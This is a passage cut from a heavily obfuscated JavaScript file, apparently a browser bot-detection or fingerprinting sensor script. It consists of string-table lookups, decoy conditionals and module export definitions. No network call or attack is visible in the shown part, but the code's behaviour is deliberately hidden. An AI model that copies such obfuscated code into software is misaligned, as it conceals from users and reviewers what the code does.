Yv()[Nh(Vx)],'undefined')?Yv()[Nh(Hm)](cF,c2):Yv()[Nh(Zv)](Ih,tZ))||ES(hEN,pvE))){gnN=rEN[lnN];break;}}}if(gnN&&gnN[Yv()[Nh(IZ)].apply(null,[f7,zI])]){gnN[Yv()[Nh(IZ)](f7,zI)][ft()[CF(PwE)].call(null,Fc,bC,dtE)](gnN);}}catch(pnN){xP.splice(GX(F0E,jW),Infinity,nfE);}xP.pop();};var hnN=function(){xP.push(Dm);try{var UYN=xP.length;var EEN=O8(LA);delete Cl[GB()[AB(8)](1122,O8(O8(0)),132)].bmak;delete Cl[GB()[AB(8)].call(null,1122,18,132)]._cf;delete Cl[GB()[AB(8)].call(null,1122,56,132)][SI()[XR(43)](O8(O8(1)),8,217,746,66)];if(BX(typeof FG,BX(typeof Yv()[Nh(DS)],'undefined')?Yv()[Nh(c2)](DI,Nv):Yv()[Nh(Zv)].apply(null,[jzE,Hb]))&&FG[BX(typeof tX()[lP(p7)],'undefined')?tX()[lP(IPE)].call(null,mI,M9):tX()[lP(d8)](Xt,FJE)]){delete FG[ES(typeof tX()[lP(113)],xC('',[][[]]))?tX()[lP(6)].apply(null,[476,926]):tX()[lP(146)](76,1250)];}if(FlN&&ES(typeof FlN[ES(typeof j5()[Z7(vh)],xC([],[][[]]))?j5()[Z7(jW)].apply(null,[BXE,Z8,Ps,AIE]):j5()[Z7(Zv)].apply(null,[D7E,GZ,cPE,d8])],ES(typeof j5()[Z7(rZ)],xC([],[][[]]))?j5()[Z7(jW)].apply(null,[Mj,f5,R2E,TgE]):j5()[Z7(KP)].apply(null,[pz,Ih,rd,q8]))){FlN[j5()[Z7(Zv)](D7E,bc,cPE,d8)]();FlN=null;}}catch(CrN){xP.splice(GX(UYN,jW),Infinity,Dm);}xP.pop();};var HLN=function(){vRE=jW;rVN=EU;};var pkE=function(){var wDN=SF(PJ,[]);if(BX(wDN,nLN)){dHN();xmE(O8([]));nLN=wDN;}};xP.push(x8E);Dx[tX()[lP(Fc)](HC,UX)](GM);var pFE=Dx(XU);var kGE=new (Cl[ft()[CF(RO)](Lm,I4,M9)])(Gx);var O9E=GB()[AB(Z5)].call(null,FL,O8(jW),l1);var ZBE=lC[jx];var lCE=BX(typeof nK()[g1(EU)],xC([],[][[]]))?nK()[g1(zI)](bP,mW):nK()[g1(KP)](NBE,r0);var G2E=YP()[xW(XU)](jW,WU,LU,tR);var YWE=Yv()[Nh(EU)](E2,kw);var E7E=SI()[XR(c2)](SR,jW,Nk,Hg,m8);var G6E=YP()[xW(c2)].call(null,d8,Jm,lK,dS);var qCE=nK()[g1(rZ)](vb,O7);var U5E=tX()[lP(EU)].call(null,GZ,w2);var mrN=lC[bP];var BAN=SI()[XR(KP)].apply(null,[gI,jW,OZ,OP,SR]);var xpE=KS()[Jt(RO)].apply(null,[TR,Yd,B,UKE,NW,MI]);var m3N=ES(typeof GB()[AB(LS)],'undefined')?GB()[AB(bP)](Gb,Rq,mLE):GB()[AB(P8)].apply(null,[n2,Yk,ks]);var HgE=nK()[g1(pB)](Rw,w7);var qYN=KS()[Jt(c2)].apply(null,[I2,Fc,l8,n5E,Z5,Zv]);var mzE=Ls()[Bj(Z5)](Nk,d8,I4,OZ,Tb,JU);var mZE=Tm()[Pw(Z5)].call(null,g6,bP,O8({}),O4,J8);var IME=ES(typeof Tm()[Pw(c2)],xC([],[][[]]))?Tm()[Pw(q8)].call(null,jm,P0E,Jd,gDE,jIE):Tm()[Pw(RO)](bP,jx,cW,O4,jB);var V8E=xC(m3N,HgE);var JpE=xC(m3N,qYN);var JTE=Cl[ft()[CF(bc)].apply(null,[xM,l6,Z4])](GB()[AB(Z5)](FL,gI,l1)[tX()[lP(pB)].apply(null,[Rs,dK])](VG[nK()[g1(FO)].call(null,Aq,D1)]()));var VTE=(BX(typeof GB()[AB(zI)],xC('',[][[]]))?GB()[AB(Z5)](FL,O8({}),l1):GB()[AB(bP)].apply(null,[Nk,Rs,wfE]))[ES(typeof tX()[lP(KP)],xC([],[][[]]))?tX()[lP(d8)].apply(null,[fHE,vk]):tX()[lP(pB)].apply(null,[Rs,dK])](ES(typeof GB()[AB(c2)],xC([],[][[]]))?GB()[AB(bP)](whE,GVE,R6E):GB()[AB(Tg)](gX,ks,MI));var nnN=jW;var IEN=Z5;var SVN=c2;var IHN=q8;var RFE=Vx;var xHN=AF;var DGN=km;var VlN=XrN;var zHN=lC[LS];var rwE=lC[bc];var GME=lC[I4];var ANN=bI;var ZvE=lC[m8];var r4E=lC[EU];var PIE=VG[BX(typeof DK()[AU(jx)],xC([],[][[]]))?DK()[AU(Tg)].call(null,SX,jx):DK()[AU(jx)].call(null,vnN,Zk)]();var gbE=VG[GB()[AB(I2)].apply(null,[bW,bc,p7])]();var rEE=[Ls()[Bj(RO)](bd,c2,Rs,LS,O8(O8({})),LU),nK()[g1(Hk)].call(null,GZ,Tp),GB()[AB(OI)](gW,O8(O8([])),jb),ft()[CF(I4)].apply(null,[O8(O8(XU)),zI,R2]),Yv()[Nh(pB)](BP,mM),ft()[CF(m8)](Gb,sw,SC),GB()[AB(zI)].call(null,hC,GZ,mI)];var dWE=[DK()[AU(I2)](TU,pB),ES(typeof SI()[XR(XU)],xC([],[][[]]))?SI()[XR(d8)](pB,IxE,Jj,Fc,SR):SI()[XR(Fc)](J8,q8,ph,r7,wQ),ES(typeof GB()[AB(d8)],xC('',[][[]]))?GB()[AB(bP)](sUE,bI,J8E):GB()[AB(zI)].apply(null,[hC,cW,mI])];var rVE=vQ(Yp,[nK()[g1(BI)](bc,H4),jW,nK()[g1(Hk)](GZ,Tp),Z5,BX(typeof GB()[AB(RO)],'undefined')?GB()[AB(rZ)].call(null,lB,vh,Yk):GB()[AB(bP)](vz,Nj,UKE),RO,Yv()[Nh(P8)].call(null,Pr,ks),c2,ES(typeof ft()[CF(Fc)],'undefined')?ft()[CF(LS)].apply(null,[mM,TKE,l6]):ft()[CF(EU)](Rw,m8,IP),lC[pB],BX(typeof Yv()[Nh(Fc)],xC([],[][[]]))?Yv()[Nh(Tg)].apply(null,[Y7,hZ]):Yv()[Nh(Zv)].call(null,L5E,Wj),d8,DK()[AU(OI)](IX,Ed),Fc,ft()[CF(pB)](bc,Rq,pg),q8,nK()[g1(Ch)](KP,TP),VG[tX()[lP(P8)].apply(null,[GVE,MC])](),ES(typeof DK()[AU(bP)],xC('',[][[]]))?DK()[AU(jx)].call(null,G8E,kd):DK()[AU(zI)].apply(null,[RB,XU]),bP,nK()[g1(NW)](DS,ZQ),VG[ES(typeof GB()[AB(d8)],xC([],[][[]]))?GB()[AB(bP)].apply(null,[I9E,I4,V3E]):GB()[AB(FO)](J4,XU,Ad)](),tX()[lP(Tg)](mM,qX),bc,BX(typeof tX()[lP(EU)],xC([],[][[]]))?tX()[lP(I2)](dx,G7):tX()[lP(d8)].call(null,PnE,xm),I4,DK()[AU(rZ)](l7,DM),VG[tX()[lP(OI)](bC,S7)](),ft()[CF(P8)].call(null,rZ,qM,F2),EU,ES(typeof j5()[Z7(d8)],xC(GB()[AB(Z5)](FL,Yd,l1),[][[]]))?j5()[Z7(jW)](q3E,jW,HNE,t5E):j5()[Z7(jx)].call(null,BK,Zv,BlE,EU),pB,Yv()[Nh(I2)](d4,bS),P8,BX(typeof GB()[AB(Zv)],xC([],[][[]]))?GB()[AB(zI)].apply(null,[hC,SR,mI]):GB()[AB(bP)](Pj,O8(XU),LEE),Zv,ES(typeof tX()[lP(FO)],xC('',[][[]]))?tX()[lP(d8)].call(null,GZ,fHE):tX()[lP(zI)](Vm,j2),VG[GB()[AB(Hk)](f8,bC,vb)](),BX(typeof Yv()[Nh(pB)],xC([],[][[]]))?Yv()[Nh(OI)](r4,DS):Yv()[Nh(Zv)](js,fb),lC[P8]]);var cYN=O8(O8(zH));var rDE=vQ(Yp,[tX()[lP(rZ)](rR,mO),[vQ(Yp,[SI()[XR(jx)].call(null,O8({}),c2,MI,LU,Lm),nK()[g1(BI)](bc,H4),BX(typeof DK()[AU(zI)],xC([],[][[]]))?DK()[AU(FO)](IK,kw):DK()[AU(jx)](YnE,T3E),[nK()[g1(BI)](bc,H4),tX()[lP(FO)](Fs,dX),BX(typeof YP()[xW(XU)],'undefined')?YP()[xW(KP)](c2,xM,c6,Y5E):YP()[xW(bP)](Yw,Zv,Fs,GPE),GB()[AB(BI)](L6,O8(XU),FO),DK()[AU(Hk)](f3,PwE)]]),vQ(Yp,[SI()[XR(jx)](GZ,c2,MI,LU,m8),nK()[g1(Hk)](GZ,Tp),DK()[AU(FO)](IK,kw),[nK()[g1(Hk)].apply(null,[GZ,Tp]),ft()[CF(Tg)].apply(null,[FO,Hk,rO])],ES(typeof DK()[AU(Tg)],xC([],[][[]]))?DK()[AU(jx)].apply(null,[fw,Sw]):DK()[AU(BI)].call(null,ZX,XK),vQ(Yp,[SI()[XR(jx)](jx,c2,MI,LU,gZ),j5()[Z7(jx)](BK,FO,BlE,EU),ES(typeof DK()[AU(Ch)],xC('',[][[]]))?DK()[AU(jx)].call(null,NdE,mm):DK()[AU(FO)].call(null,IK,kw),[ft()[CF(I2)](MI,lGE,N7),Yv()[Nh(zI)].call(null,q7,Hk)]])]),vQ(Yp,[ES(typeof SI()[XR(q8)],'undefined')?SI()[XR(d8)].apply(null,[pB,dpE,x8E,mI,I2]):SI()[XR(jx)](O8([]),c2,MI,LU,WU),GB()[AB(rZ)](lB,Uq,Yk),DK()[AU(FO)].call(null,IK,kw),[ft()[CF(I4)].apply(null,[WU,zI,R2])],DK()[AU(BI)].call(null,ZX,XK),vQ(Yp,[SI()[XR(jx)](O8(O8(XU)),c2,MI,LU,FO),ft()[CF(P8)].call(null,LS,qM,F2),DK()[AU(FO)](IK,kw),[BX(typeof ft()[CF(zI)],xC('',[][[]]))?ft()[CF(I2)].apply(null,[I4,lGE,N7]):ft()[CF(LS)](c2,XvE,pHE),Yv()[Nh(zI)](q7,Hk)]])]),vQ(Yp,[SI()[XR(jx)].call(null,O8(XU),c2,MI,LU,kd),Yv()[Nh(P8)](Pr,ks),ES(typeof DK()[AU(q8)],xC('',[][[]]))?DK()[AU(jx)](NlE,lhE):DK()[AU(FO)](IK,kw),[DK()[AU(Ch)](dW,jk),BX(typeof nK()[g1(EU)],xC([],[][[]]))?nK()[g1(g6)].apply(null,[Vx,wB]):nK()[g1(KP)](g6,nLE),ES(typeof nK()[g1(XU)],'undefined')?nK()[g1(KP)](lYE,Jb):nK()[g1(jk)].apply(null,[l6,sSE]),ft()[CF(OI)](jm,AF,U7)]]),vQ(Yp,[SI()[XR(jx)].apply(null,[EU,c2,MI,LU,cW]),ES(typeof ft()[CF(Z5)],xC([],[][[]]))?ft()[CF(LS)](px,fUE,mM):ft()[CF(EU)](Vt,m8,IP),DK()[AU(FO)].call(null,IK,kw),[DK()[AU(NW)](P1,LS),DK()[AU(g6)].apply(null,[fO,vb]),SI()[XR(LS)](Hk,RO,ULE,F4,Gq),GB()[AB(Ch)](F8,jx,zI),Yv()[Nh(rZ)](kT,Yk)]]),vQ(Yp,[SI()[XR(jx)].call(null,bk,c2,MI,LU,M1),Yv()[Nh(Tg)](Y7,hZ),BX(typeof DK()[AU(g6)],'undefined')?DK()[AU(FO)](IK,kw):DK()[AU(jx)](Eb,rdE),[ES(typeof DK()[AU(EU)],xC([],[][[]]))?DK()[AU(jx)](Wk,b5):DK()[AU(jk)].call(null,NU,Fx),DK()[AU(J8)](F4,DS),ft()[CF(zI)](jb,vh,lU),ES(typeof Yv()[Nh(d8)],xC('',[][[]]))?Yv()[Nh(Zv)](cXE,G2):Yv()[Nh(pB)](BP,mM)]]),vQ(Yp,[SI()[XR(jx)](O8(O8({})),c2,MI,LU,Et),BX(typeof ft()[CF(c2)],xC('',[][[]]))?ft()[CF(pB)].call(null,rZ,Rq,pg):ft()[CF(LS)](Rw,zd,IR),DK()[AU(FO)].call(null,IK,kw),[ES(typeof ft()[CF(Ch)],xC([],[][[]]))?ft()[CF(LS)](OI,RGE,HK):ft()[CF(pB)](M1,Rq,pg),nK()[g1(J8)](km,mD)]]),vQ(Yp,[SI()[XR(jx)](jk,c2,MI,LU,jW),BX(typeof nK()[g1(g6)],'undefined')?nK()[g1(Ch)](KP,TP):nK()[g1(KP)](nOE,CgE),DK()[AU(FO)].call(null,IK,kw),[nK()[g1(Ch)].apply(null,[KP,TP]),Yv()[Nh(FO)](WTE,RO)]]),vQ(Yp,[SI()[XR(jx)](jk,c2,MI,LU,Ad),DK()[AU(zI)].call(null,RB,XU),ES(typeof DK()[AU(I4)],xC([],[][[]]))?DK()[AU(jx)].call(null,AM,Rq):DK()[AU(FO)].apply(null,[IK,kw]),[GB()[AB(NW)](lW,LI,km),Yv()[Nh(Hk)].call(null,qQ,vb)]]),vQ(Yp,[SI()[XR(jx)].apply(null,[BS,c2,MI,LU,BS]),DK()[AU(OI)].call(null,IX,Ed),BX(typeof DK()[AU(NW)],'undefined')?DK()[AU(FO)].call(null,IK,kw):DK()[AU(jx)](bt,Pk),[Tm()[Pw(c2)](Gq,d8,d8,F4,zT)]]),vQ(Yp,[SI()[XR(jx)].apply(null,[O8(XU),c2,MI,LU,g6]),nK()[g1(NW)].call(null,DS,ZQ),ES(typeof DK()[AU(c2)],'undefined')?DK()[AU(jx)](wQ,ng):DK()[AU(FO)](IK,kw),[Tm()[Pw(KP)].apply(null,[kd,c2,O8(O8(jW)),N2,T6])]]),vQ(Yp,[SI()[XR(jx)].apply(null,[dx,c2,MI,LU,Nv]),tX()[lP(Tg)](mM,qX),DK()[AU(FO)].apply(null,[IK,kw]),[ES(typeof DK()[AU(EU)],xC('',[][[]]))?DK()[AU(jx)].call(null,rbE,Md):DK()[AU(Vx)](Oc,bd)]]),vQ(Yp,[SI()[XR(jx)](p7,c2,MI,LU,Hk),tX()[lP(I2)].apply(null,[dx,G7]),DK()[AU(FO)].call(null,IK,kw),[ft()[CF(m8)](O8(O8(jW)),sw,SC),tX()[lP(Hk)].apply(null,[Hk,z7])]]),vQ(Yp,[SI()[XR(jx)](xM,c2,MI,LU,Vx),Yv()[Nh(I2)].apply(null,[d4,bS]),ES(typeof DK()[AU(Zv)],xC([],[][[]]))?DK()[AU(jx)](d3E,zd):DK()[AU(FO)](IK,kw),[Yv()[Nh(I2)](d4,bS),BX(typeof Yv()[Nh(I4)],xC([],[][[]]))?Yv()[Nh(BI)](fX,Ih):Yv()[Nh(Zv)].call(null,Zv,Ns),GB()[AB(g6)].call(null,cX,c2,bk)]]),vQ(Yp,[SI()[XR(jx)](AF,c2,MI,LU,Fc),GB()[AB(zI)](hC,bI,mI),BX(typeof DK()[AU(XU)],xC([],[][[]]))?DK()[AU(FO)](IK,kw):DK()[AU(jx)](bQE,lDE),[GB()[AB(zI)].call(null,hC,Gq,mI),GB()[AB(jk)](fB,LS,Yd)]]),vQ(Yp,[SI()[XR(jx)].apply(null,[Ed,c2,MI,LU,GVE]),nK()[g1(BI)](bc,H4),DK()[AU(FO)](IK,kw),[ft()[CF(rZ)](Gb,IR,tB),Yv()[Nh(Ch)](QP,KP)]]),vQ(Yp,[SI()[XR(jx)](q8,c2,MI,LU,GZ),nK()[g1(Hk)].call(null,GZ,Tp),DK()[AU(FO)](IK,kw),[DK()[AU(xM)](kB,f5),GB()[AB(J8)](UP,wQ,hZ)]]),vQ(Yp,[SI()[XR(jx)].apply(null,[O8([]),c2,MI,LU,WU]),BX(typeof tX()[lP(EU)],xC([],[][[]]))?tX()[lP(zI)](Vm,j2):tX()[lP(d8)].call(null,Ed,bcE),DK()[AU(FO)](IK,kw),[ES(typeof tX()[lP(c2)],xC('',[][[]]))?tX()[lP(d8)](hh,dEE):tX()[lP(zI)](Vm,j2)]])]]);var R0E={};var MnN=R0E[ES(typeof DK()[AU(RO)],xC([],[][[]]))?DK()[AU(jx)].call(null,BXE,gI):DK()[AU(EU)].call(null,cP,bc)];var P3N=function(){var UGN=function(){SF(fl,[this,UGN]);};xP.push(sUE);kCE(UGN,[vQ(Yp,[nK()[g1(Uk)](Jm,Z4),ft()[CF(MI)](mI,lR,htE),nK()[g1(EU)](LS,Yr),function DYN(glN,JAN){if(O8(MnN.call(R0E,glN)))R0E[glN]=[];xP.push(CPE);var HDN=GX(R0E[glN][nK()[g1(Z5)].call(null,OZ,V1)](JAN),jW);var VzE;return VzE=vQ(Yp,[BX(typeof j5()[Z7(XU)],xC(BX(typeof GB()[AB(q8)],xC([],[][[]]))?GB()[AB(Z5)].call(null,vL,rZ,l1):GB()[AB(bP)](Mk,Rw,MHE),[][[]]))?j5()[Z7(Zv)].call(null,F3N,sI,cPE,d8):j5()[Z7(jW)](pt,mI,NEE,md),function qLN(){delete R0E[glN][HDN];}]),xP.pop(),VzE;}]),vQ(Yp,[nK()[g1(Uk)](Jm,Z4),YP()[xW(Tg)].call(null,Fc,ks,FVN,lR),nK()[g1(EU)](LS,Yr),function MHN(wnN,s0E){xP.push(x8E);if(O8(MnN.call(R0E,wnN))){xP.pop();return;}R0E[wnN][nK()[g1(Gb)].apply(null,[d8,DU])](function(QGN){QGN(BX(s0E,undefined)?s0E:{});});xP.pop();}])]);var CGN;return xP.pop(),CGN=UGN,CGN;}();var VmE=vQ(Yp,[ft()[CF(Jm)](Rw,Ad,GK),VG[BX(typeof tX()[lP(SR)],xC('',[][[]]))?tX()[lP(jm)](sw,CU):tX()[lP(d8)](XK,G2)](),BX(typeof nK()[g1(vh)],'undefined')?nK()[g1(jm)](AM,rC):nK()[g1(KP)].call(null,UEE,WUE),II(jW),tX()[lP(Fx)].call(null,kt,zU),O8([]),GB()[AB(M1)].call(null,Ag,bk,Gw),undefined,tX()[lP(M1)](gZ,U1),XU,DK()[AU(TR)].apply(null,[TP,cW]),O8({})]);var cWE=vQ(Yp,[GB()[AB(bS)].call(null,s7,f5,KP),O8(O8(zH))]);var ppE=GB()[AB(Z5)].apply(null,[FL,RO,l1]);var mBE=XU;var rUE=XU;var UQE=GB()[AB(Z5)](FL,O8([]),l1);var r5E=XU;var xKE=XU;var gcE=VG[BX(typeof tX()[lP(P8)],xC('',[][[]]))?tX()[lP(jm)].call(null,sw,CU):tX()[lP(d8)](Aw,h2E)]();var CcE=GB()[AB(Z5)].apply(null,[FL,px,l1]);var X5E=XU;var zpE=XU;var A5E=XU;var A8E=ES(typeof GB()[AB(I4)],'undefined')?GB()[AB(bP)](DTE,mM,ElN):GB()[AB(Z5)](FL,gI,l1);var OCE=XU;var P7E=XU;var SgE=VG[BX(typeof tX()[lP(xM)],'undefined')?tX()[lP(jm)](sw,CU):tX()[lP(d8)](fpE,UNE)]();var VgE=XU;var cOE=XU;var NcE=XU;var zBE=lC[FO];var cTE=Lv;var hPE=bd;var ATE=Hk;var jgE=lC[Hk];var OXE=Hk;var hXE=Hk;var R7E=II(jW);var C5E=lC[RO];var HBE=GB()[AB(Z5)].apply(null,[FL,bC,l1]);var SXE=Hk;var ZfE=XU;var JQE={};var KUE=Hk;var SWE={};var vgE=ZBE;var fKE=JTE;var JKE=XU;var UPE=VG[YP()[xW(bc)](RO,Rw,TX,NJE)]();var FUE=nK()[g1(q8)].apply(null,[sI,OU]);var fWE=GB()[AB(Z5)](FL,q8,l1);var SfE=II(jW);var GEN=vQ(Yp,[GB()[AB(Fc)](sSE,O8({}),HK),function(){return hrE.apply(this,[Hp,arguments]);},Yv()[Nh(RO)](Gl,zO),function(){return hrE.apply(this,[Qr,arguments]);},BX(typeof ft()[CF(KP)],xC('',[][[]]))?ft()[CF(jW)].apply(null,[sI,Tb,H3]):ft()[CF(LS)](qq,rbE,jCE),Math,ft()[CF(Z5)].call(null,Rq,Tg,FV),document,BX(typeof GB()[AB(bP)],xC([],[][[]]))?GB()[AB(q8)](Y3,BS,zO):GB()[AB(bP)](bjE,FO,J8),window]);var fVN=new CG();var Hl,Bf,lr,Tn;fVN[DK()[AU(q8)](HA,q8)](GEN,DK()[AU(bc)](WD,EU),XU);({Hl:Hl,Bf:Bf,lr:lr,Tn:Tn}=GEN);var bfE=null;Dx[SI()[XR(XU)](XU,jW,zv,p2,ks)](GM,Ls()[Bj(c2)](IPE,KP,dS,Cv,f5,YW),function(){return bbE;});Dx[SI()[XR(XU)](O8({}),jW,zv,p2,jk)](GM,j5()[Z7(g6)](cU,sI,KP,Fc),function(){return hRE;});Dx[SI()[XR(XU)](Nv,jW,zv,p2,LI)](GM,DK()[AU(NCE)](H3,FO),function(){return DRE;});Dx[SI()[XR(XU)](MI,jW,zv,p2,RO)](GM,ES(typeof ft()[CF(LS)],xC('',[][[]]))?ft()[CF(LS)](O8([]),gjE,jzE):ft()[CF(Gw)].apply(null,[O8([]),bP,z2]),function(){return GVN;});Dx[SI()[XR(XU)](Ed,jW,zv,p2,mM)](GM,ft()[CF(Lv)].call(null,OZ,ks,W7),function(){return nzE;});Dx[SI()[XR(XU)](O8(O8([])),jW,zv,p2,bP)](GM,j5()[Z7(jk)].call(null,PP,KP,bd,q8),function(){return VnN;});Dx[SI()[XR(XU)].apply(null,[O8({}),jW,zv,p2,Ad])](GM,Yv()[Nh(jb)].call(null,hO,AF),function(){return K3N;});Dx[BX(typeof SI()[XR(zI)],'undefined')?SI()[XR(XU)].apply(null,[BI,jW,zv,p2,BS]):SI()[XR(d8)](Yd,CNE,zF,vnN,Lm)](GM,BX(typeof nK()[g1(Ch)],xC([],[][[]]))?nK()[g1(Rw)](Eb,C8):nK()[g1(KP)](VnE,wQE),function(){return YDN;});Dx[SI()[XR(XU)](Ad,jW,zv,p2,Tb)](GM,Yv()[Nh(kd)].apply(null,[Vh,Nj]),function(){return BGN;});Dx[SI()[XR(XU)](O8(O8({})),jW,zv,p2,GZ)](GM,nK()[g1(Gw)](Fc,rQ),function(){return FAN;});Dx[BX(typeof SI()[XR(jk)],'undefined')?SI()[XR(XU)](NW,jW,zv,p2,Tg):SI()[XR(d8)](Fx,bEE,FpE,IR,kw)](GM,tX()[lP(Lm)].apply(null,[wQ,G6]),function(){return AkE;});Dx[BX(typeof SI()[XR(LS)],xC(GB()[AB(Z5)](FL,bk,l1),[][[]]))?SI()[XR(XU)].call(null,GZ,jW,zv,p2,kd):SI()[XR(d8)](O8(O8(jW)),rx,rJE,dd,BS)](GM,Yv()[Nh(ks)].call(null,MQ,Nk),function(){return HYN;});Dx[ES(typeof SI()[XR(jk)],xC(GB()[AB(Z5)](FL,O8(jW),l1),[][[]]))?SI()[XR(d8)](Ad,lq,jw,mLE,Ed):SI()[XR(XU)].call(null,NW,jW,zv,p2,Z8)](GM,ES(typeof ft()[CF(xM)],xC([],[][[]]))?ft()[CF(LS)](RO,kt,f0):ft()[CF(Nk)](Lm,Nk,Lc),function(){return ESE;});Dx[SI()[XR(XU)].call(null,wQ,jW,zv,p2,gZ)](GM,j5()[Z7(J8)](F4,NW,XU,bP),function(){return JIE;});Dx[SI()[XR(XU)](Rw,jW,zv,p2,Rq)](GM,DK()[AU(Td)].apply(null,[YU,Lm]),function(){return JDN;});Dx[SI()[XR(XU)](O8(O8({})),jW,zv,p2,Gw)](GM,Ls()[Bj(Hk)].apply(null,[LfE,FO,O8({}),Zv,FO,OW]),function(){return CHN;});Dx[SI()[XR(XU)].apply(null,[M1,jW,zv,p2,Ad])](GM,Tm()[Pw(I2)].apply(null,[Rq,rZ,Ch,BK,R7]),function(){return nYN;});Dx[SI()[XR(XU)].call(null,bP,jW,zv,p2,MI)](GM,nK()[g1(Lv)](IZ,k4),function(){return BnN;});Dx[SI()[XR(XU)](Vx,jW,zv,p2,md)](GM,SI()[XR(Vx)](TR,pB,Ps,OW,gI),function(){return gkE;});Dx[SI()[XR(XU)].apply(null,[Lm,jW,zv,p2,lR])](GM,Yv()[Nh(Ih)](Jc,GVE),function(){return lVN;});Dx[SI()[XR(XU)](AF,jW,zv,p2,Rq)](GM,Yv()[Nh(cW)].apply(null,[ZP,Mj]),function(){return tHN;});Dx[SI()[XR(XU)](q8,jW,zv,p2,bk)](GM,GB()[AB(Ed)].call(null,X8,ks,bI),function(){return UNN;});Dx[SI()[XR(XU)](O8({}),jW,zv,p2,px)](GM,nK()[g1(Nk)].call(null,Iw,UQ),function(){return SzE;});Dx[SI()[XR(XU)](Lm,jW,zv,p2,c2)](GM,Ls()[Bj(BI)].call(null,Ij,LS,Ch,M1,O8(XU),BK),function(){return CEN;});Dx[SI()[XR(XU)].apply(null,[O8({}),jW,zv,p2,Gw])](GM,ES(typeof Yv()[Nh(hZ)],xC([],[][[]]))?Yv()[Nh(Zv)](xVN,B3E):Yv()[Nh(p7)](pX,Vt),function(){return I3N;});Dx[ES(typeof SI()[XR(jW)],xC([],[][[]]))?SI()[XR(d8)].apply(null,[Cv,Ah,f3E,CgE,Ad]):SI()[XR(XU)].apply(null,[O8([]),jW,zv,p2,Uk])](GM,YP()[xW(J8)].apply(null,[d8,BI,OW,XU]),function(){return dHN;});Dx[SI()[XR(XU)].apply(null,[mI,jW,zv,p2,kd])](GM,ES(typeof YP()[xW(KP)],xC([],[][[]]))?YP()[xW(bP)](nCE,wQ,Rs,KP):YP()[xW(Vx)](FO,Vx,BK,[M1,jW]),function(){return EvE;});Dx[SI()[XR(XU)](O8(O8({})),jW,zv,p2,p7)](GM,DK()[AU(l1)].apply(null,[q5,KP]),function(){return wGN;});Dx[SI()[XR(XU)](vh,jW,zv,p2,KP)](GM,ft()[CF(Fs)](zI,rR,EW),function(){return wrN;});Dx[SI()[XR(XU)].call(null,O8(O8({})),jW,zv,p2,Nj)](GM,nK()[g1(Fs)].call(null,Z8,KW),function(){return jAN;});Dx[ES(typeof SI()[XR(pB)],xC(ES(typeof GB()[AB(Fc)],'undefined')?GB()[AB(bP)].apply(null,[Jk,bd,mt]):GB()[AB(Z5)].call(null,FL,FO,l1),[][[]]))?SI()[XR(d8)].call(null,P8,f6E,snE,Tj,Fc):SI()[XR(XU)](O8(O8(jW)),jW,zv,p2,SR)](GM,ES(typeof ft()[CF(Lm)],xC([],[][[]]))?ft()[CF(LS)].apply(null,[O8([]),HKE,ErE]):ft()[CF(U2)].apply(null,[EU,Jm,YB]),function(){return N3N;});Dx[SI()[XR(XU)](Fx,jW,zv,p2,Zv)](GM,GB()[AB(Rs)](pK,NW,dS),function(){return xkE;});Dx[SI()[XR(XU)](BS,jW,zv,p2,cW)](GM,SI()[XR(xM)](bP,I2,Iw,cU,SR),function(){return pVN;});Dx[SI()[XR(XU)].apply(null,[gI,jW,zv,p2,dx])](GM,DK()[AU(HC)](F2,vh),function(){return ZGN;});Dx[SI()[XR(XU)](Gq,jW,zv,p2,bv)](GM,GB()[AB(Rw)].call(null,H1,GVE,Uk),function(){return AAN;});Dx[SI()[XR(XU)](GVE,jW,zv,p2,rR)](GM,Yv()[Nh(Lm)](m4,HK),function(){return OVN;});Dx[SI()[XR(XU)].apply(null,[O8({}),jW,zv,p2,q8])](GM,ES(typeof nK()[g1(GZ)],'undefined')?nK()[g1(KP)](V7E,rLE):nK()[g1(U2)](rR,v8),function(){return lrN;});Dx[BX(typeof SI()[XR(d8)],xC(GB()[AB(Z5)](FL,jb,l1),[][[]]))?SI()[XR(XU)](O8(O8(jW)),jW,zv,p2,mM):SI()[XR(d8)](LS,b1E,pgE,qjE,SR)](GM,tX()[lP(gI)](ZI,kO),function(){return rHN;});Dx[SI()[XR(XU)].apply(null,[Et,jW,zv,p2,px])](GM,nK()[g1(hZ)](p7,t6),function(){return znN;});Dx[SI()[XR(XU)](d8,jW,zv,p2,p7)](GM,DK()[AU(Vq)].call(null,BQE,Vm),function(){return EDN;});Dx[SI()[XR(XU)](bC,jW,zv,p2,Z5)](GM,GB()[AB(Gw)].apply(null,[RT,BS,Nj]),function(){return BlN;});Dx[SI()[XR(XU)](Nv,jW,zv,p2,wQ)](GM,Yv()[Nh(gI)](G4,l1),function(){return QqE;});Dx[SI()[XR(XU)](Lm,jW,zv,p2,Jd)](GM,BX(typeof SI()[XR(c2)],xC(ES(typeof GB()[AB(LS)],xC('',[][[]]))?GB()[AB(bP)](Cv,m8,lWE):GB()[AB(Z5)](FL,pm,l1),[][[]]))?SI()[XR(Yd)].call(null,Nv,q8,dw,r7,bP):SI()[XR(d8)](bS,SJE,Zk,OM,jx),function(){return xmE;});Dx[SI()[XR(XU)](wQ,jW,zv,p2,SR)](GM,ft()[CF(hZ)](Rs,GVE,TH),function(){return n3N;});Dx[SI()[XR(XU)].call(null,bd,jW,zv,p2,vh)](GM,YP()[xW(xM)](I2,Ad,BK,sv),function(){return qrN;});Dx[SI()[XR(XU)](Gq,jW,zv,p2,I2)](GM,GB()[AB(Lv)].call(null,IP,dx,lGE),function(){return zVN;});Dx[SI()[XR(XU)](Rw,jW,zv,p2,FO)](GM,ft()[CF(NCE)].call(null,Tg,Uk,R4),function(){return FZE;});Dx[SI()[XR(XU)].call(null,Vt,jW,zv,p2,c2)](GM,GB()[AB(Nk)].apply(null,[V8,vb,LI]),function(){return UDN;});Dx[SI()[XR(XU)].apply(null,[cW,jW,zv,p2,pm])](GM,ft()[CF(Td)].call(null,qq,XK,sR),function(){return fzE;});Dx[SI()[XR(XU)](GVE,jW,zv,p2,Tb)](GM,tX()[lP(Jd)](m8,ArE),function(){return NFE;});Dx[BX(typeof SI()[XR(pB)],'undefined')?SI()[XR(XU)](Yk,jW,zv,p2,dx):SI()[XR(d8)](GZ,TM,lF,tUE,Et)](GM,GB()[AB(Fs)].call(null,j1,pm,Fc),function(){return qkE;});Dx[SI()[XR(XU)].call(null,jb,jW,zv,p2,pm)](GM,BX(typeof YP()[xW(Zv)],xC([],[][[]]))?YP()[xW(Yd)](BI,MI,YW,cW):YP()[xW(bP)](cNE,kd,qDN,ULE),function(){return 